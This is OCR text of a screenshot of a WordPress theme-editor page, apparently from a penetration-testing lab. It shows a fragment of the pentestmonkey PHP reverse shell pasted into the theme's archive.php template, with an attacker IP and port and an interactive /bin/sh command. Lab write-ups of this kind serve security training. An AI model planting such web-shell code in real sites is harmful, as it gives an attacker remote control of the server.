 localhost/wp-admin/theme-editor.php?file=archive.php&theme=twentyseventeen
Test 6 0 + New Howdy, s4536380
Help ▼
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins 2
Users
Tools
Settings
Collapse menu
WordPress 5.7.1 is available! Please update now.
Edit Themes
Twenty Seventeen: Archives (archive.php)
Select theme to edit: Twenty Seventeen Select
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.15';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Static Front Page
(front-page.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
back-compat.php
(inc/back-compat.php)
color-patterns.php
(inc/color-patterns.php)